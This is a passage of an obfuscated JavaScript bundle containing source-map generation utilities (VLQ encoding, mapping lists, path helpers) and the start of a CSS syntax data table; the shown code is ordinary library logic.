W(A,X);});}j[WZ(0xef2)]=G,j[WZ(0xef2)][WZ(0xa09)]=G,j[WZ(0xef2)][WZ(0x71e)]=W,j[WZ(0xef2)][WZ(0xa85)]=function(P){const WM=WZ;if(Array[WM(0xa8b)](P))return P;if(WM(0x1d8)!=typeof P)return[];var X,D,A,b,u,Y=[],k=0x0;function V(){const WH=WM;for(;k<P[WH(0xe28)]&&/\s/[WH(0x541)](P[WH(0xb0c)](k));)k+=0x1;return k<P[WH(0xe28)];}for(;k<P[WM(0xe28)];){for(X=k,u=!0x1;V();)if(','===(D=P[WM(0xb0c)](k))){for(A=k,k+=0x1,V(),b=k;k<P[WM(0xe28)]&&'='!==(D=P[WM(0xb0c)](k))&&';'!==D&&','!==D;)k+=0x1;k<P[WM(0xe28)]&&'='===P[WM(0xb0c)](k)?(u=!0x0,k=b,Y[WM(0x8b3)](P[WM(0xfa3)](X,A)),X=k):k=A+0x1;}else k+=0x1;(!u||k>=P[WM(0xe28)])&&Y[WM(0x8b3)](P[WM(0xfa3)](X,P[WM(0xe28)]));}return Y;};},0x1cc7:(j,U,N)=>{const WR=a2M;var W=N(0x23c3),G=Object[WR(0x1050)][WR(0x1011)],P=WR(0xd52)!=typeof Map;function X(){const Wj=WR;this[Wj(0x8f7)]=[],this[Wj(0xc6d)]=P?new Map():Object[Wj(0x8df)](null);}X[WR(0x234)]=function(D,A){const WU=WR;for(var b=new X(),u=0x0,Y=D[WU(0xe28)];u<Y;u++)b[WU(0xbc7)](D[u],A);return b;},X[WR(0x1050)][WR(0x100a)]=function(){const Wr=WR;return P?this[Wr(0xc6d)][Wr(0x100a)]:Object[Wr(0x518)](this[Wr(0xc6d)])[Wr(0xe28)];},X[WR(0x1050)][WR(0xbc7)]=function(D,A){const WN=WR;var b=P?D:W[WN(0x1007)](D),u=P?this[WN(0x3ae)](D):G[WN(0xce8)](this[WN(0xc6d)],b),Y=this[WN(0x8f7)][WN(0xe28)];u&&!A||this[WN(0x8f7)][WN(0x8b3)](D),u||(P?this[WN(0xc6d)][WN(0x9a8)](D,Y):this[WN(0xc6d)][b]=Y);},X[WR(0x1050)][WR(0x3ae)]=function(D){const WW=WR;if(P)return this[WW(0xc6d)][WW(0x3ae)](D);var A=W[WW(0x1007)](D);return G[WW(0xce8)](this[WW(0xc6d)],A);},X[WR(0x1050)][WR(0x5cb)]=function(D){const WG=WR;if(P){var A=this[WG(0xc6d)][WG(0xc0a)](D);if(A>=0x0)return A;}else{var b=W[WG(0x1007)](D);if(G[WG(0xce8)](this[WG(0xc6d)],b))return this[WG(0xc6d)][b];}throw new Error('\x22'+D+WG(0x9de));},X[WR(0x1050)]['at']=function(D){const WP=WR;if(D>=0x0&&D<this[WP(0x8f7)][WP(0xe28)])return this[WP(0x8f7)][D];throw new Error(WP(0xea9)+D);},X[WR(0x1050)][WR(0x1e1)]=function(){const WX=WR;return this[WX(0x8f7)][WX(0xd1c)]();},U['C']=X;},0x21c:(j,U,N)=>{const WD=a2M;var W=N(0x1d34);U[WD(0x6c2)]=function(G){const WA=WD;var P,X='',D=function(A){return A<0x0?0x1+(-A<<0x1):0x0+(A<<0x1);}(G);do{P=0x1f&D,(D>>>=0x5)>0x0&&(P|=0x20),X+=W[WA(0x6c2)](P);}while(D>0x0);return X;},U[WD(0xc6f)]=function(G,P,X){const Wo=WD;var D,A,b,Y,k=G[Wo(0xe28)],V=0x0,T=0x0;do{if(P>=k)throw new Error(Wo(0xefc));if(-0x1===(A=W[Wo(0xc6f)](G[Wo(0x454)](P++))))throw new Error(Wo(0xe85)+G[Wo(0xb0c)](P-0x1));D=!!(0x20&A),V+=(A&=0x1f)<<T,T+=0x5;}while(D);X[Wo(0xe7c)]=(Y=(b=V)>>0x1,0x1&~b?Y:-Y),X[Wo(0x21d)]=P;};},0x1d34:(j,U)=>{const Wb=a2M;var r=Wb(0x1fc)[Wb(0x24e)]('');U[Wb(0x6c2)]=function(N){const Wu=Wb;if(0x0<=N&&N<r[Wu(0xe28)])return r[N];throw new TypeError(Wu(0x36d)+N);},U[Wb(0xc6f)]=function(N){return 0x41<=N&&N<=0x5a?N-0x41:0x61<=N&&N<=0x7a?N-0x61+0x1a:0x30<=N&&N<=0x39?N-0x30+0x34:0x2b==N?0x3e:0x2f==N?0x3f:-0x1;};},0x258e:(j,U,N)=>{const Wk=a2M;var W=N(0x23c3);function G(){const WY=a2M;this[WY(0x8f7)]=[],this[WY(0x3b0)]=!0x0,this[WY(0x742)]={'generatedLine':-0x1,'generatedColumn':0x0};}G[Wk(0x1050)][Wk(0xf3d)]=function(P,X){const WV=Wk;this[WV(0x8f7)][WV(0x2c7)](P,X);},G[Wk(0x1050)][Wk(0xbc7)]=function(P){const Ws=Wk;var X,D,A,b,u,Y;D=P,A=(X=this[Ws(0x742)])[Ws(0xbe4)],b=D[Ws(0xbe4)],u=X[Ws(0xa55)],Y=D[Ws(0xa55)],b>A||b==A&&Y>=u||W[Ws(0x1067)](X,D)<=0x0?(this[Ws(0x742)]=P,this[Ws(0x8f7)][Ws(0x8b3)](P)):(this[Ws(0x3b0)]=!0x1,this[Ws(0x8f7)][Ws(0x8b3)](P));},G[Wk(0x1050)][Wk(0x1e1)]=function(){const WT=Wk;return this[WT(0x3b0)]||(this[WT(0x8f7)][WT(0xd88)](W[WT(0x1067)]),this[WT(0x3b0)]=!0x0),this[WT(0x8f7)];},U['P']=G;},0xf1:(j,U,N)=>{const WF=a2M;var W=N(0x21c),G=N(0x23c3),P=N(0x1cc7)['C'],X=N(0x258e)['P'];function D(A){const Wp=a2M;A||(A={}),this[Wp(0x9b7)]=G[Wp(0x466)](A,Wp(0xb9a),null),this[Wp(0x86d)]=G[Wp(0x466)](A,Wp(0x5ca),null),this[Wp(0x644)]=G[Wp(0x466)](A,Wp(0x1f6),!0x1),this[Wp(0x8f3)]=G[Wp(0x466)](A,Wp(0xfe9),!0x1),this[Wp(0xad3)]=new P(),this[Wp(0x7ea)]=new P(),this[Wp(0xb2b)]=new X(),this[Wp(0x56a)]=null;}D[WF(0x1050)][WF(0xde3)]=0x3,D[WF(0x1029)]=function(A,b){const Wf=WF;var u=A[Wf(0x5ca)],Y=new D(Object[Wf(0xb85)](b||{},{'file':A[Wf(0xb9a)],'sourceRoot':u}));return A[Wf(0x29d)](function(k){const WL=Wf;var V={'generated':{'line':k[WL(0xbe4)],'column':k[WL(0xa55)]}};null!=k[WL(0xeef)]&&(V[WL(0xeef)]=k[WL(0xeef)],null!=u&&(V[WL(0xeef)]=G[WL(0x522)](u,V[WL(0xeef)])),V[WL(0x5a0)]={'line':k[WL(0x1e4)],'column':k[WL(0x441)]},null!=k[WL(0x5a9)]&&(V[WL(0x5a9)]=k[WL(0x5a9)])),Y[WL(0x781)](V);}),A[Wf(0x51c)][Wf(0x2c7)](function(k){const WE=Wf;var V=k;null!==u&&(V=G[WE(0x522)](u,k)),Y[WE(0xad3)][WE(0x3ae)](V)||Y[WE(0xad3)][WE(0xbc7)](V);var T=A[WE(0x6ae)](k);null!=T&&Y[WE(0x4b3)](k,T);}),Y;},D[WF(0x1050)][WF(0x781)]=function(A){const Wt=WF;var b=G[Wt(0x466)](A,Wt(0x1005)),u=G[Wt(0x466)](A,Wt(0x5a0),null),Y=G[Wt(0x466)](A,Wt(0xeef),null),k=G[Wt(0x466)](A,Wt(0x5a9),null);(this[Wt(0x644)]||!0x1!==this[Wt(0xcfd)](b,u,Y,k))&&(null!=Y&&(Y=String(Y),this[Wt(0xad3)][Wt(0x3ae)](Y)||this[Wt(0xad3)][Wt(0xbc7)](Y)),null!=k&&(k=String(k),this[Wt(0x7ea)][Wt(0x3ae)](k)||this[Wt(0x7ea)][Wt(0xbc7)](k)),this[Wt(0xb2b)][Wt(0xbc7)]({'generatedLine':b[Wt(0x68a)],'generatedColumn':b[Wt(0xbb6)],'originalLine':null!=u&&u[Wt(0x68a)],'originalColumn':null!=u&&u[Wt(0xbb6)],'source':Y,'name':k}));},D[WF(0x1050)][WF(0x4b3)]=function(A,b){const Wq=WF;var u=A;null!=this[Wq(0x86d)]&&(u=G[Wq(0x522)](this[Wq(0x86d)],u)),null!=b?(this[Wq(0x56a)]||(this[Wq(0x56a)]=Object[Wq(0x8df)](null)),this[Wq(0x56a)][G[Wq(0x1007)](u)]=b):this[Wq(0x56a)]&&(delete this[Wq(0x56a)][G[Wq(0x1007)](u)],0x0===Object[Wq(0x931)](this[Wq(0x56a)])[Wq(0xe28)]&&(this[Wq(0x56a)]=null));},D[WF(0x1050)][WF(0x4bb)]=function(A,b,u){const WJ=WF;var Y=b;if(null==b){if(null==A[WJ(0xb9a)])throw new Error(WJ(0xe6c));Y=A[WJ(0xb9a)];}var k=this[WJ(0x86d)];null!=k&&(Y=G[WJ(0x522)](k,Y));var V=new P(),T=new P();this[WJ(0xb2b)][WJ(0xf3d)](function(p){const Wa=WJ;if(p[Wa(0xeef)]===Y&&null!=p[Wa(0x1e4)]){var F=A[Wa(0x2fc)]({'line':p[Wa(0x1e4)],'column':p[Wa(0x441)]});null!=F[Wa(0xeef)]&&(p[Wa(0xeef)]=F[Wa(0xeef)],null!=u&&(p[Wa(0xeef)]=G[Wa(0x4cc)](u,p[Wa(0xeef)])),null!=k&&(p[Wa(0xeef)]=G[Wa(0x522)](k,p[Wa(0xeef)])),p[Wa(0x1e4)]=F[Wa(0x68a)],p[Wa(0x441)]=F[Wa(0xbb6)],null!=F[Wa(0x5a9)]&&(p[Wa(0x5a9)]=F[Wa(0x5a9)]));}var f=p[Wa(0xeef)];null==f||V[Wa(0x3ae)](f)||V[Wa(0xbc7)](f);var L=p[Wa(0x5a9)];null==L||T[Wa(0x3ae)](L)||T[Wa(0xbc7)](L);},this),this[WJ(0xad3)]=V,this[WJ(0x7ea)]=T,A[WJ(0x51c)][WJ(0x2c7)](function(p){const WO=WJ;var F=A[WO(0x6ae)](p);null!=F&&(null!=u&&(p=G[WO(0x4cc)](u,p)),null!=k&&(p=G[WO(0x522)](k,p)),this[WO(0x4b3)](p,F));},this);},D[WF(0x1050)][WF(0xcfd)]=function(A,b,u,Y){const We=WF;if(b&&We(0xf45)!=typeof b[We(0x68a)]&&We(0xf45)!=typeof b[We(0xbb6)]){var k=We(0x105e);if(this[We(0x8f3)])return We(0xd52)!=typeof console&&console[We(0x5a3)]&&console[We(0x5a3)](k),!0x1;throw new Error(k);}if((!(A&&We(0x68a)in A&&We(0xbb6)in A&&A[We(0x68a)]>0x0&&A[We(0xbb6)]>=0x0)||b||u||Y)&&!(A&&We(0x68a)in A&&We(0xbb6)in A&&b&&We(0x68a)in b&&We(0xbb6)in b&&A[We(0x68a)]>0x0&&A[We(0xbb6)]>=0x0&&b[We(0x68a)]>0x0&&b[We(0xbb6)]>=0x0&&u)){if(k=We(0xc4d)+JSON[We(0x597)]({'generated':A,'source':u,'original':b,'name':Y}),this[We(0x8f3)])return We(0xd52)!=typeof console&&console[We(0x5a3)]&&console[We(0x5a3)](k),!0x1;throw new Error(k);}},D[WF(0x1050)][WF(0xbca)]=function(){const Wc=WF;for(var A,b,Y,k,V=0x0,T=0x1,F=0x0,f=0x0,L=0x0,E=0x0,q='',J=this[Wc(0xb2b)][Wc(0x1e1)](),O=0x0,K=J[Wc(0xe28)];O<K;O++){if(A='',(b=J[O])[Wc(0xbe4)]!==T){for(V=0x0;b[Wc(0xbe4)]!==T;)A+=';',T++;}else{if(O>0x0){if(!G[Wc(0x1067)](b,J[O-0x1]))continue;A+=',';}}A+=W[Wc(0x6c2)](b[Wc(0xa55)]-V),V=b[Wc(0xa55)],null!=b[Wc(0xeef)]&&(k=this[Wc(0xad3)][Wc(0x5cb)](b[Wc(0xeef)]),A+=W[Wc(0x6c2)](k-E),E=k,A+=W[Wc(0x6c2)](b[Wc(0x1e4)]-0x1-f),f=b[Wc(0x1e4)]-0x1,A+=W[Wc(0x6c2)](b[Wc(0x441)]-F),F=b[Wc(0x441)],null!=b[Wc(0x5a9)]&&(Y=this[Wc(0x7ea)][Wc(0x5cb)](b[Wc(0x5a9)]),A+=W[Wc(0x6c2)](Y-L),L=Y)),q+=A;}return q;},D[WF(0x1050)][WF(0xde2)]=function(A,b){const Wh=WF;return A[Wh(0x729)](function(u){const WK=Wh;if(!this[WK(0x56a)])return null;null!=b&&(u=G[WK(0x522)](b,u));var Y=G[WK(0x1007)](u);return Object[WK(0x1050)][WK(0x1011)][WK(0xce8)](this[WK(0x56a)],Y)?this[WK(0x56a)][Y]:null;},this);},D[WF(0x1050)][WF(0xb45)]=function(){const Wz=WF;var A={'version':this[Wz(0xde3)],'sources':this[Wz(0xad3)][Wz(0x1e1)](),'names':this[Wz(0x7ea)][Wz(0x1e1)](),'mappings':this[Wz(0xbca)]()};return null!=this[Wz(0x9b7)]&&(A[Wz(0xb9a)]=this[Wz(0x9b7)]),null!=this[Wz(0x86d)]&&(A[Wz(0x5ca)]=this[Wz(0x86d)]),this[Wz(0x56a)]&&(A[Wz(0xda7)]=this[Wz(0xde2)](A[Wz(0x51c)],A[Wz(0x5ca)])),A;},D[WF(0x1050)][WF(0xe9e)]=function(){const Wl=WF;return JSON[Wl(0x597)](this[Wl(0xb45)]());},U['x']=D;},0x23c3:(j,U)=>{const Wx=a2M;U[Wx(0x466)]=function(F,f,L){const Wg=Wx;if(f in F)return F[f];if(0x3===arguments[Wg(0xe28)])return L;throw new Error('\x22'+f+Wg(0xe35));};var N=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,W=/^data:.+\,.+$/;function G(F){const Wy=Wx;var f=F[Wy(0x83d)](N);return f?{'scheme':f[0x1],'auth':f[0x2],'host':f[0x3],'port':f[0x4],'path':f[0x5]}:null;}function P(F){const WI=Wx;var f='';return F[WI(0xba0)]&&(f+=F[WI(0xba0)]+':'),f+='//',F[WI(0xfe4)]&&(f+=F[WI(0xfe4)]+'@'),F[WI(0xfc2)]&&(f+=F[WI(0xfc2)]),F[WI(0x608)]&&(f+=':'+F[WI(0x608)]),F[WI(0x943)]&&(f+=F[WI(0x943)]),f;}U[Wx(0x363)]=G,U[Wx(0xfa9)]=P;var X,D,A=(X=function(F){const Wm=Wx;var f=F,L=G(F);if(L){if(!L[Wm(0x943)])return F;f=L[Wm(0x943)];}for(var E=U[Wm(0x205)](f),q=[],J=0x0,O=0x0;;){if(J=O,-0x1===(O=f[Wm(0x5cb)]('/',J))){q[Wm(0x8b3)](f[Wm(0xd1c)](J));break;}for(q[Wm(0x8b3)](f[Wm(0xd1c)](J,O));O<f[Wm(0xe28)]&&'/'===f[O];)O++;}var K,z=0x0;for(O=q[Wm(0xe28)]-0x1;O>=0x0;O--)'.'===(K=q[O])?q[Wm(0x93b)](O,0x1):'..'===K?z++:z>0x0&&(''===K?(q[Wm(0x93b)](O+0x1,z),z=0x0):(q[Wm(0x93b)](O,0x2),z--));return''===(f=q[Wm(0x4cc)]('/'))&&(f=E?'/':'.'),L?(L[Wm(0x943)]=f,P(L)):f;},D=[],function(F){const WQ=Wx;for(var f=0x0;f<D[WQ(0xe28)];f++)if(D[f][WQ(0xb57)]===F){var L=D[0x0];return D[0x0]=D[f],D[f]=L,D[0x0][WQ(0x30d)];}var E=X(F);return D[WQ(0xb23)]({'input':F,'result':E}),D[WQ(0xe28)]>0x20&&D[WQ(0xf0f)](),E;});function b(F,f){const Wd=Wx;''===F&&(F='.'),''===f&&(f='.');var L=G(f),E=G(F);if(E&&(F=E[Wd(0x943)]||'/'),L&&!L[Wd(0xba0)])return E&&(L[Wd(0xba0)]=E[Wd(0xba0)]),P(L);if(L||f[Wd(0x83d)](W))return f;if(E&&!E[Wd(0xfc2)]&&!E[Wd(0x943)])return E[Wd(0xfc2)]=f,P(E);var q='/'===f[Wd(0xb0c)](0x0)?f:A(F[Wd(0x966)](/\/+$/,'')+'/'+f);return E?(E[Wd(0x943)]=q,P(E)):q;}U[Wx(0xf33)]=A,U[Wx(0x4cc)]=b,U[Wx(0x205)]=function(F){const Wn=Wx;return'/'===F[Wn(0xb0c)](0x0)||N[Wn(0x541)](F);},U[Wx(0x522)]=function(F,f){const Ww=Wx;''===F&&(F='.'),F=F[Ww(0x966)](/\/$/,'');for(var L=0x0;0x0!==f[Ww(0x5cb)](F+'/');){var E=F[Ww(0x1045)]('/');if(E<0x0)return f;if((F=F[Ww(0xd1c)](0x0,E))[Ww(0x83d)](/^([^\/]+:\/)?\/*$/))return f;++L;}return Array(L+0x1)[Ww(0x4cc)](Ww(0x4a5))+f[Ww(0x831)](F[Ww(0xe28)]+0x1);};var Y=!(Wx(0x7e7)in Object[Wx(0x8df)](null));function k(F){return F;}function V(F){const WC=Wx;if(!F)return!0x1;var f=F[WC(0xe28)];if(f<0x9)return!0x1;if(0x5f!==F[WC(0x454)](f-0x1)||0x5f!==F[WC(0x454)](f-0x2)||0x6f!==F[WC(0x454)](f-0x3)||0x74!==F[WC(0x454)](f-0x4)||0x6f!==F[WC(0x454)](f-0x5)||0x72!==F[WC(0x454)](f-0x6)||0x70!==F[WC(0x454)](f-0x7)||0x5f!==F[WC(0x454)](f-0x8)||0x5f!==F[WC(0x454)](f-0x9))return!0x1;for(var L=f-0xa;L>=0x0;L--)if(0x24!==F[WC(0x454)](L))return!0x1;return!0x0;}function T(F,f){return F===f?0x0:null===F?0x1:null===f?-0x1:F>f?0x1:-0x1;}U[Wx(0x1007)]=Y?k:function(F){return V(F)?'$'+F:F;},U[Wx(0x1d4)]=Y?k:function(F){const Wi=Wx;return V(F)?F[Wi(0xd1c)](0x1):F;},U[Wx(0x1dd)]=function(F,f,L){const WB=Wx;var E=T(F[WB(0xeef)],f[WB(0xeef)]);return 0x0!==E||0x0!=(E=F[WB(0x1e4)]-f[WB(0x1e4)])||0x0!=(E=F[WB(0x441)]-f[WB(0x441)])||L||0x0!=(E=F[WB(0xa55)]-f[WB(0xa55)])||0x0!=(E=F[WB(0xbe4)]-f[WB(0xbe4)])?E:T(F[WB(0x5a9)],f[WB(0x5a9)]);},U[Wx(0xd86)]=function(F,f,L){const WS=Wx;var E;return 0x0!=(E=F[WS(0x1e4)]-f[WS(0x1e4)])||0x0!=(E=F[WS(0x441)]-f[WS(0x441)])||L||0x0!=(E=F[WS(0xa55)]-f[WS(0xa55)])||0x0!=(E=F[WS(0xbe4)]-f[WS(0xbe4)])?E:T(F[WS(0x5a9)],f[WS(0x5a9)]);},U[Wx(0x470)]=function(F,f,L){const Wv=Wx;var E=F[Wv(0xbe4)]-f[Wv(0xbe4)];return 0x0!==E||0x0!=(E=F[Wv(0xa55)]-f[Wv(0xa55)])||L||0x0!==(E=T(F[Wv(0xeef)],f[Wv(0xeef)]))||0x0!=(E=F[Wv(0x1e4)]-f[Wv(0x1e4)])||0x0!=(E=F[Wv(0x441)]-f[Wv(0x441)])?E:T(F[Wv(0x5a9)],f[Wv(0x5a9)]);},U[Wx(0xc82)]=function(F,f,L){const G0=Wx;var E=F[G0(0xa55)]-f[G0(0xa55)];return 0x0!==E||L||0x0!==(E=T(F[G0(0xeef)],f[G0(0xeef)]))||0x0!=(E=F[G0(0x1e4)]-f[G0(0x1e4)])||0x0!=(E=F[G0(0x441)]-f[G0(0x441)])?E:T(F[G0(0x5a9)],f[G0(0x5a9)]);},U[Wx(0x1067)]=function(F,f){const G1=Wx;var L=F[G1(0xbe4)]-f[G1(0xbe4)];return 0x0!==L||0x0!=(L=F[G1(0xa55)]-f[G1(0xa55)])||0x0!==(L=T(F[G1(0xeef)],f[G1(0xeef)]))||0x0!=(L=F[G1(0x1e4)]-f[G1(0x1e4)])||0x0!=(L=F[G1(0x441)]-f[G1(0x441)])?L:T(F[G1(0x5a9)],f[G1(0x5a9)]);},U[Wx(0xe7e)]=function(F){const G2=Wx;return JSON[G2(0xa09)](F[G2(0x966)](/^\)]}'[^\n]*\n/,''));},U[Wx(0x2fd)]=function(F,f,L){const G3=Wx;if(f=f||'',F&&('/'!==F[F[G3(0xe28)]-0x1]&&'/'!==f[0x0]&&(F+='/'),f=F+f),L){var E=G(L);if(!E)throw new Error(G3(0xde5));if(E[G3(0x943)]){var q=E[G3(0x943)][G3(0x1045)]('/');q>=0x0&&(E[G3(0x943)]=E[G3(0x943)][G3(0xfa3)](0x0,q+0x1));}f=b(P(E),f);}return A(f);};},0x2125:(j,U,N)=>{'use strict';function W(P){const G4=a2M;return W=G4(0x553)==typeof Symbol&&G4(0xe2e)==typeof Symbol[G4(0x53e)]?function(X){return typeof X;}:function(X){const G5=G4;return X&&G5(0x553)==typeof Symbol&&X[G5(0x7cf)]===Symbol&&X!==Symbol[G5(0x1050)]?G5(0xe2e):typeof X;},W(P);}function G(P,X,D){const G7=a2M;return A=function(b){const G6=a2M;if(G6(0x6c5)!=W(b)||!b)return b;var u=b[Symbol[G6(0xd55)]];if(void 0x0!==u){var Y=u[G6(0xce8)](b,G6(0x1d8));if(G6(0x6c5)!=W(Y))return Y;throw new TypeError(G6(0x9f6));}return String(b);}(X),(X=G7(0xe2e)==W(A)?A:A+'')in P?Object[G7(0x73c)](P,X,{'value':D,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):P[X]=D,P;var A;}N['d'](U,{'A':()=>G});},0xd33:(j,U,N)=>{'use strict';const G8=a2M;N['d'](U,{'A':()=>W});const W={'generic':!0x0,'cssWideKeywords':[G8(0xec9),G8(0x1003),G8(0x8d4),G8(0x2df),G8(0x496)],'units':{'angle':[G8(0x566),G8(0x9ad),G8(0x4f0),G8(0x824)],'decibel':['db'],'flex':['fr'],'frequency':['hz',G8(0x78f)],'length':['cm','mm','q','in','pt','pc','px','em',G8(0x8d6),'ex',G8(0x4b9),G8(0xe18),G8(0xf0e),'ch',G8(0x75a),'ic',G8(0x581),'lh',G8(0x242),'vw',G8(0x8a8),G8(0xa8f),G8(0xdba),'vh',G8(0xaf1),G8(0xb89),G8(0x3c3),'vi',G8(0x7bb),G8(0xf46),G8(0x880),'vb',G8(0xfc9),G8(0xab6),G8(0x7b9),G8(0x5e0),G8(0xaf6),G8(0x2e4),G8(0xef1),G8(0x651),G8(0x98a),G8(0xb77),G8(0x1c8),G8(0x1f3),G8(0x9cd),G8(0x1c4),G8(0x255),G8(0x42e),G8(0x873)],'resolution':[G8(0xd1e),G8(0xa2b),G8(0x5aa),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':G8(0x283),'absolute-size':G8(0x99b),'acos()':G8(0x7b0),'alpha-value':G8(0xc56),'angle-percentage':G8(0x822),'angular-color-hint':G8(0x8c4),'angular-color-stop':G8(0xd48),'angular-color-stop-list':G8(0xb0a),'animateable-feature':G8(0x693),'asin()':G8(0x616),'atan()':G8(0xecf),'atan2()':G8(0x296),'attachment':G8(0x74c),'attr()':G8(0x724),'attr-matcher':G8(0x769),'attr-modifier':G8(0x462),'attribute-selector':G8(0x3f2),'auto-repeat':G8(0x3d2),'auto-track-list':G8(0xef9),'axis':G8(0xf78),'baseline-position':G8(0x846),'basic-shape':G8(0x962),'bg-image':G8(0x3c0),'bg-layer':G8(0xf15),'bg-position':G8(0x8cb),'bg-size':G8(0x302),'blur()':G8(0x810),'blend-mode':G8(0xefd),'box':G8(0x335),'brightness()':G8(0x369),'calc()':G8(0xba7),'calc-sum':G8(0xc75),'calc-product':G8(0xe9b),'calc-value':G8(0x3f6),'calc-constant':G8(0x6ad),'cf-final-image':G8(0x7e3),'cf-mixing-image':G8(0xe05),'circle()':G8(0x574),'clamp()':G8(0xc2c),'class-selector':G8(0x874),'clip-source':G8(0x6d0),'color':G8(0xe95),'color-stop':G8(0xa52),'color-stop-angle':G8(0x76d),'color-stop-length':G8(0x9e7),'color-stop-list':G8(0x63e),'color-interpolation-method':G8(0xf93),'combinator':G8(0x817),'common-lig-values':G8(0x516),'compat-auto':G8(0xb81),'composite-style':G8(0xc1e),'compositing-operator':G8(0xf21),'compound-selector':G8(0x31b),'compound-selector-list':G8(0xbd9),'complex-selector':G8(0x37b),'complex-selector-list':G8(0x3db),'conic-gradient()':G8(0x362),'contextual-alt-values':G8(0xbec),'content-distribution':G8(0x7d2),'content-list':G8(0x8a6),'content-position':G8(0xe21),'content-replacement':G8(0x7d3),'contrast()':G8(0x674),'cos()':G8(0x78e),'counter':G8(0x8a3),'counter()':G8(0xdc0),'counter-name':G8(0x269),'counter-style':G8(0x7b7),'counter-style-name':G8(0x269),'counters()':G8(0xb62),'cross-fade()':G8(0x5c9),'cubic-bezier-timing-function':G8(0x92c),'deprecated-system-color':G8(0x376),'discretionary-lig-values':G8(0xdc1),'display-box':G8(0x4c0),'display-inside':G8(0x1ce),'display-internal':G8(0x2b8),'display-legacy':G8(0xe81),'display-listitem':G8(0xf81),'display-outside':G8(0x973),'drop-shadow()':G8(0xec1),'east-asian-variant-values':G8(0x78a),'east-asian-width-values':G8(0x8dd),'element()':G8(0x471),'ellipse()':G8(0xfa0),'ending-shape':G8(0xc17),'env()':G8(0x52b),'exp()':G8(0x87b),'explicit-track-list':G8(0x7e5),'family-name':G8(0x227),'feature-tag-value':G8(0x617),'feature-type':G8(0x8bb),'feature-value-block':G8(0x8e2),'feature-value-block-list':G8(0x5ab),'feature-value-declaration':G8(0x2f5),'feature-value-declaration-list':G8(0xbd6),'feature-value-name':G8(0x269),'fill-rule':G8(0x543),'filter-function':G8(0xed2),'filter-function-list':G8(0xc10),'final-bg-layer':G8(0x203),'fixed-breadth':G8(0xe47),'fixed-repeat':G8(0xdd2),'fixed-size':G8(0x79c),'font-stretch-absolute':G8(0x81b),'font-variant-css21':G8(0x989),'font-weight-absolute':G8(0x967),'frequency-percentage':G8(0xf4a),'general-enclosed':G8(0xb04),'generic-family':G8(0xb91),'generic-name':G8(0x710),'geometry-box':G8(0x1f8),'gradient':G8(0x53a),'grayscale()':G8(0xdf9),'grid-line':G8(0xc2b),'historical-lig-values':G8(0x2a9),'hsl()':G8(0xd24),'hsla()':G8(0xc5c),'hue':G8(0xb64),'hue-rotate()':G8(0x5de),'hue-interpolation-method':G8(0x578),'hwb()':G8(0x45e),'hypot()':G8(0xc33),'image':G8(0xd05),'image()':G8(0xceb),'image-set()':G8(0x4dc),'image-set-option':G8(0x33d),'image-src':G8(0x2b1),'image-tags':G8(0x337),'inflexible-breadth':G8(0x504),'inset()':G8(0xc72),'invert()':G8(0x9f9),'keyframes-name':G8(0xd83),'keyframe-block':G8(0x2d1),'keyframe-block-list':G8(0x891),'keyframe-selector':G8(0xe0b),'lab()':G8(0x510),'layer()':G8(0x8f1),'layer-name':G8(0xf8d),'lch()':G8(0x5d6),'leader()':G8(0x8fc),'leader-type':G8(0x83b),'length-percentage':G8(0x484),'light-dark()':G8(0x723),'line-names':G8(0xaaf),'line-name-list':G8(0xf03),'line-style':G8(0xfcc),'line-width':G8(0xe1b),'linear-color-hint':G8(0xe47),'linear-color-stop':G8(0x7c0),'linear-gradient()':G8(0x538),'log()':G8(0x8e3),'mask-layer':G8(0xe61),'mask-position':G8(0xd20),'mask-reference':G8(0x5d5),'mask-source':G8(0x6d0),'masking-mode':G8(0xfe5),'matrix()':G8(0x1049),'matrix3d()':G8(0x4ee),'max()':G8(0x792),'media-and':G8(0x60b),'media-condition':G8(0x5a5),'media-condition-without-or':G8(0xfb1),'media-feature':G8(0x1d2),'media-in-parens':G8(0x654),'media-not':G8(0x1bb),'media-or':G8(0x9ef),'media-query':G8(0x83a),'media-query-list':G8(0x6f5),'media-type':G8(0x7f6),'mf-boolean':G8(0xf1f),'mf-name':G8(0x7f6),'mf-plain':G8(0x5b0),'mf-range':G8(0xdc5),'mf-value':G8(0x5ec),'min()':G8(0x568),'minmax()':G8(0x1e0),'mod()':G8(0x258),'name-repeat':G8(0x5f4),'named-color':G8(0x24c),'namespace-prefix':G8(0x7f6),'ns-prefix':G8(0xcc9),'number-percentage':G8(0xc56),'numeric-figure-values':G8(0x1068),'numeric-fraction-values':G8(0xa9c),'numeric-spacing-values':G8(0xb2e),'nth':G8(0xa0e),'opacity()':G8(0xd91),'overflow-position':G8(0x611),'outline-radius':G8(0x484),'page-body':G8(0xb41),'page-margin-box':G8(0x5dc),'page-margin-box-type':G8(0x859),'page-selector-list':G8(0xe78),'page-selector':G8(0xdf6),'page-size':G8(0x1028),'path()':G8(0xd13),'paint()':G8(0x2b6),'perspective()':G8(0x1088),'polygon()':G8(0x6bf),'polar-color-space':G8(0x739),'position':G8(0x32f),'pow()':G8(0xfc3),'pseudo-class-selector':G8(0x2ee),'pseudo-element-selector':G8(0xf1c),'pseudo-page':G8(0x560),'quote':G8(0x56e),'radial-gradient()':G8(0xb07),'ratio':G8(0x1018),'ray()':G8(0x75e),'ray-size':G8(0x89d),'rectangular-color-space':G8(0x5e6),'relative-selector':G8(0xaac),'relative-selector-list':G8(0x417),'relative-size':G8(0x9b3),'rem()':G8(0xc93),'repeat-style':G8(0x235),'repeating-conic-gradient()':G8(0xc9f),'repeating-linear-gradient()':G8(0x2e2),'repeating-radial-gradient()':G8(0x853),'reversed-counter-name':G8(0xf07),'rgb()':G8(0x93e),'rgba()':G8(0xf7c),'rotate()':G8(0xcd3),'rotate3d()':G8(0x761),'rotateX()':G8(0xdfc),'rotateY()':G8(0xd82),'rotateZ()':G8(0xdb6),'round()':G8(0x61b),'rounding-strategy':G8(0xe7a),'saturate()':G8(0x5cc),'scale()':G8(0x72c),'scale3d()':G8(0xcb2),'scaleX()':G8(0xa54),'scaleY()':G8(0x2d5),'scaleZ()':G8(0x23d),'scroll()':G8(0x4d8),'scroller':G8(0xe48),'self-position':G8(0x2bb),'shape-radius':G8(0xfdd),'sign()':G8(0x2f2),'skew()':G8(0x6c1),'skewX()':G8(0x5ff),'skewY()':G8(0x727),'sepia()':G8(0x48f),'shadow':G8(0xcea),'sha